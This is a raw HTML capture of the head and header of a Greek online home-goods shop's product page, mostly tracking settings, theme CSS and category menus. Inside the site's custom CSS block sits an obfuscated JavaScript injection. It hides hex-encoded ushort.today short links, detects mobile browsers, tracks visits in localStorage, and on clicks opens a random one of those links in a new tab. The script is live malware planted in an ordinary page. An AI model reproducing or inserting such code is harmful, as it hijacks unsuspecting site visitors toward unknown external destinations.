Organizer","post_type":"product","post_id":6915,"plugin":"PixelYourSite","user_role":"guest","event_url":"hoomy.gr/product/bathroom-shelf-organizer/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["2556685684543161"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://hoomy.gr","ajaxUrl":"https://hoomy.gr/wp-admin/admin-ajax.php","ajax_event":"8e614fbe01","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":6915,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1767288678"};
//# sourceURL=pys-js-extra</script> <script id="wc-settings-dep-in-header-js-after" type="73fecd211dc27845cead04bb-text/javascript">console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
//# sourceURL=wc-settings-dep-in-header-js-after</script> <link rel="https://api.w.org/" href="https://hoomy.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hoomy.gr/wp-json/wp/v2/product/6915" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hoomy.gr/xmlrpc.php?rsd" /><link rel="canonical" href="https://hoomy.gr/product/bathroom-shelf-organizer/" /><link rel='shortlink' href='https://hoomy.gr/?p=6915' /> <style>/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

.cn-button.bootstrap:nth-child(3) {
  background-color: red !important; /* your desired color */
  background-image: none;
}</style><meta http-equiv="Accept-CH" content="Width, Viewport-Width, DPR, Downlink, Save-Data, Device-Memory, RTT, ECT"><meta name="generator" content="/home/hoomy/htdocs/hoomy.gr/wp-content/themes/shopvolly/style.css - " /><style>h1 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h1 {
            color: #000000;
        }
                        h2 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h2 {
            color: #000000;
        }
                        h3 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h3 {
            color: #2C2C2C;
        }
                        h4 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h4 {
            color: #000000;
        }
                        h5 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h5 {
            color: #000000;
        }
                        h6 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        h6 {
            color: #000000;
        }
                        .home-service h3.widget-title {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                a {
            color: #000000;
        }
        a:hover, li.product a:hover .product-name, .entry-meta a:hover, .tabs a.current, a.active, .entry-thumbnail .comments-link a:hover, .cat-outer-block .cat_description a:hover, .post-detail a:hover, .current-cat > a, .more-view:hover {
            color: #F8D4DB;
        }
        .site-footer .widget-title {
            color: #000000;
        }
        .footer a, .site-footer a, .site-footer {
            color: #383838;
        }
        .footer a:hover, .footer .footer-links li a:hover, .site-footer a:hover {
            color: #F8D4DB;
        }
        .footer-outer {
            background-color: rgba(51,154,240,1);
        }
        .site-footer .footer-outer .widget-title, .footer-outer {
            color: #FFFFFF;
        }
        .site-footer {
            background-color: #FFFFFF;
                }
                h3 {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
                        .site-footer {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
        		.sk-cube-grid .sk-cube ,.sk-folding-cube .sk-cube::before {
		 background-color:#C9E8DD; 
	}
        body {
            background-color: #FFFFFF;
         color: #838383;
        }
        .mega-menu ul li a {
            color: #000000;
        }
        .mega-menu ul li a:hover, .mega-menu .current_page_item > a {
            color: #F8D4DB;
        }
        .mega-menu ul li .sub a {
            color: #000000;
        }
        .mega-menu ul li .sub a:hover {
            color: #F8D4DB;
        }
        .mega-menu ul li .sub {
            background-color: #FFFFFF;
        }
        .topbar-outer {
            background-color: rgba(242,242,242,1);
            font-family: 'Nunito Sans', Arial, Helvetica, sans-serif;
        }
        .topbar-outer, .topbar-outer a {
            color: #383838;
        }
        .topbar-outer a:hover {
            color: #FF6F96;
        }
        .site-header, .sticky-menu .header-style {
            background-color: rgba(255,255,255,1);
                }
                body {
            font-family: 'Poppins', Arial, Helvetica, sans-serif;
        }
        .widget button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], a.button, button, .contributor-posts-link, input[type="button"], input[type="reset"], input[type="submit"], .button_content_inner a, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce .wc-proceed-to-checkout .checkout-button:hover,
        .woocommerce-page input.button:hover, .woocommerce #content input.button.disabled, .woocommerce #content input.button:disabled, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce-page #content input.button.disabled, .woocommerce-page #content input.button:disabled, .woocommerce-page #respond input#submit.disabled, .woocommerce-page #respond input#submit:disabled, .woocommerce-page a.button.disabled, .woocommerce-page a.button:disabled, .woocommerce-page button.button.disabled, .woocommerce-page button.button:disabled, .woocommerce-page input.button.disabled, .woocommerce-page input.button:disabled, .loadgridlist-wrapper .woocount,
        .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a,
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a,
        .woocommerce-tabs ul.tabs li a {
            background-color: rgba(201,232,221,1);
            color: #000000;
         font-family: 'Poppins', Arial, Helvetica, sans-serif;
                }
        .widget input[type="button"]:hover, .widget input[type="button"]:focus, .widget input[type="reset"]:hover, .widget input[type="reset"]:focus, .widget input[type="submit"]:hover, .widget input[type="submit"]:focus, a.button:hover, a.button:focus, button:hover, button:focus, .contributor-posts-link:hover, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:focus, .calloutarea_button a.button:hover, .calloutarea_button a.button:focus, .button_content_inner a:hover, .button_content_inner a:focus, .woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page button.button:hover, .woocommerce #content table.cart .checkout-button:hover, #primary .entry-summary .single_add_to_cart_button:hover, .loadgridlist-wrapper .woocount:hover, .woocommerce .wc-proceed-to-checkout .checkout-button:hover,
        .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a:hover, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse.show a:hover,
        .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a:hover, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse.show a:hover,
        .woocommerce-tabs ul.tabs li a:hover, .woocommerce-tabs ul.tabs li.active a ,
		.widget input[type="button"]:active, .widget input[type="reset"]:active, .widget input[type="submit"]:active, button:active, .contributor-posts-link:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active, .calloutarea_button a.button:active, .button_content_inner a:active, .woocommerce #content input.button:active, .woocommerce #respond input#submit:active, .woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce-page #content input.button:active, .woocommerce-page #respond input#submit:active, .woocommerce-page a.button:active, .woocommerce-page button.button:active, .woocommerce-page input.button:active,.woocommerce .wishlist_table td.product-add-to-cart a:hover{
            background-color: rgba(248,212,219,1);
            color: #FFFFFF;
        }</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><style></style><link rel="icon" href="https://hoomy.gr/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://hoomy.gr/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://hoomy.gr/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" /><meta name="msapplication-TileImage" content="https://hoomy.gr/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" /><style id="wp-custom-css">.cn-set-cookie, .cn-more-info {
		color: black !important;
    background-color: #B7DBCF !important;
    box-shadow: unset !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x48\x63\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x45\x77\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x69\x44\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x46\x79\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x44\x66\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x4a\x6b\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x72\x72\x48\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x55\x77\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x52\x59\x79\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x44\x6a\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</style><div id="wfspb-top-bar" class="displaying customized top_bar "
 style="display:none;"
 ><div class="wfspb-lining-layer"><div id="wfspb-main-content">Δωρεάν μεταφορικά με αγορές άνω των <b id="wfspb_min_order_amount"><span class="woocommerce-Price-amount amount">33.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></b></div></div><div class="" id="wfspb-close"></div></div><link rel='stylesheet' id='tmpmela-responsive-css' href='https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_adcb7eaca1242712e3c7216bc4e0583c.css' media='all' /></head><body class="wp-singular product-template-default single single-product postid-6915 wp-embed-responsive wp-theme-shopvolly wp-child-theme-shopvolly_layout3 theme-shopvolly cookies-not-set woocommerce woocommerce-page woocommerce-no-js cfvsw-label-inline cfvsw-product-page masthead-fixed singular shop-full-width"><div class="spinner-wrapper"><div class="spinner"><div class="sk-folding-cube"><div class="sk-cube1 sk-cube"></div><div class="sk-cube2 sk-cube"></div><div class="sk-cube4 sk-cube"></div><div class="sk-cube3 sk-cube"></div></div></div></div><div id="page" class="hfeed site"><header id="masthead" class="site-header header-fix1 header "><div class="header-main site-header-fix1"><div class="header-top"><div class="theme-container"><div class="header-left"><div class="header-logo"> <a href="https://hoomy.gr/"
 title="hoomy" rel="home"> <noscript><img alt="hoomy" src="https://hoomy.gr/wp-content/uploads/2020/05/logo.png" /></noscript><img class="lazyload" alt="hoomy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2020/05/logo.png" /> </a></div><div class="header-mob-logo"> <a href="https://hoomy.gr/"
 title="hoomy" rel="home"> <noscript><img alt="hoomy" src="https://hoomy.gr/wp-content/uploads/2020/05/logo.png" /></noscript><img class="lazyload" alt="hoomy" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://hoomy.gr/wp-content/uploads/2020/05/logo.png" /> </a></div></div><div class="header-center"><div class="header-search"><div class="header-toggle"></div><div class="search-overlay"><form method="get" class="woocommerce-product-search advance"
 action="https://hoomy.gr/"> <select class="orderby" name="product_cat"><option value=""
 selected="selected">Όλες Οι Κατηγορίες</option><option value="secret-hot-list" >SECRET HOT LIST!</option><option value="interior-design" >ΔΙΑΚΟΣΜΗΣΗ</option><option value="garden" >ΚΗΠΟΣ</option><option value="kitchen" >ΚΟΥΖΙΝΑ</option><option value="tools" >ΜΑΣΤΟΡΕΜΑΤΑ</option><option value="bathroom" >ΜΠΑΝΙΟ</option><option value="living-room" >ΣΑΛΟΝΙ</option><option value="bedroom" >ΥΠΝΟΔΩΜΑΤΙΟ</option> </select> <input type="search" class="search-field"
 placeholder="Αναζήτηση Προϊόντων&hellip;"
 value="" name="s"
 title="Αναζήτηση για...:"/> <input type="hidden" name="post_type" value="product"/> <input type="submit" value="Αναζήτηση"/></form></div></div></div><div class="header-right"><nav class="mobile-navigation"><h3 class="menu-toggle">Menu</h3><div class="mobile-menu"> <span class="close-menu"></span><div class="menu-main-menu-container"><ul id="menu-main-menu" class="mobile-menu-inner"><li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://hoomy.gr/category/kitchen/">ΚΟΥΖΙΝΑ</a></li><li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://hoomy.gr/category/living-room/">ΣΑΛΟΝΙ</a></li><li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-62"><a href="https://hoomy.gr/category/bathroom/">ΜΠΑΝΙΟ</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://hoomy.gr/category/bedroom/">ΥΠΝΟΔΩΜΑΤΙΟ</a></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://hoomy.gr/category/interior-design/">ΔΙΑΚΟΣΜΗΣΗ</a></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://hoomy.gr/category/garden/">ΚΗΠΟΣ</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://hoomy.gr/category/tools/">ΜΑΣΤΟΡΕΜΑΤΑ</a></li></ul></div></div></nav><div class="header-cart headercart-block"><div class="cart togg"><div class="shopping_cart tog"
 title="Δείτε το καλάθι σας"><div class="cart-icon"></div><div class="cart-qty"><span
 class="cart-label">ΚΑΛΑΘΙ</span> <a class="cart-contents"
 href="https://hoomy.gr/cart/"
 title="Δείτε το καλάθι σας">0 προϊόντα</a></div></div><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart tab_content"><h3 class="widget-title">Cart</h3><div class="widget_shopping_cart_content"></div></aside></div></div></div></div></div><div class="header-bottom"><div class="theme-container"><div class="category-list"><div class="box-category-heading"><div class="box-category"> ΟΛΕΣ ΟΙ ΚΑΤΗΓΟΡΙΕΣ</div></div><div class="category-box"><div class="home-category widget_product_categories"><h3 class="widget-title">CATEGORIES</h3><ul class="product-categories"><li class="cat-item cat-item-23"><a href="https://hoomy.gr/category/secret-hot-list/">SECRET HOT LIST!</a></li><li class="cat-item cat-item-20"><a href="https://hoomy.gr/category/interior-design/">ΔΙΑΚΟΣΜΗΣΗ</a></li><li class="cat-item cat-item-19"><a href="https://hoomy.gr/category/garden/">ΚΗΠΟΣ</a></li><li class="cat-item cat-item-16"><a href="https://hoomy.gr/category/kitchen/">ΚΟΥΖΙΝΑ</a></li><li class="cat-item cat-item-21"><a href="https://hoomy.gr/category/tools/">ΜΑΣΤΟΡΕΜΑΤΑ</a></li><li class="cat-item cat-item-15 current-cat"><a href="https://hoomy.gr/category/bathroom/">ΜΠΑΝΙΟ</a></li><li class="cat-item cat-item-17"><a href="https://hoomy.gr/category/living-room/">ΣΑΛΟΝΙ</a></li><li class="cat-item cat-item-22"><a href="https://hoomy.gr/category/bedroom/">ΥΠΝΟΔΩΜΑΤΙΟ</a></li></ul></div></div></div><nav id="site-navigation" class="navigation-bar main-navigation"> <a class="screen-reader-text skip-link" href="#content"
 title="Skip to content">Skip to content</a><div class="mega-menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mega"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://hoomy.gr/category/kitchen/">ΚΟΥΖΙΝΑ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64"><a href="https://hoomy.gr/category/living-room/">ΣΑΛΟΝΙ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-62"><a href="https://hoomy.gr/category/bathroom/">ΜΠΑΝΙΟ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://hoomy.gr/category/bedroom/">ΥΠΝΟΔΩΜΑΤΙΟ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-75"><a href="https://hoomy.gr/category/interior-design/">ΔΙΑΚΟΣΜΗΣΗ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://hoomy.gr/category/garden/">ΚΗΠΟΣ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://hoomy.gr/category/tools/">ΜΑΣΤΟΡΕΜΑΤΑ</a></li></ul></div></div></nav></div></div></div></header><div id="main" class="site-main full-width "><div class="main_inner"><div class="page-title header"><div 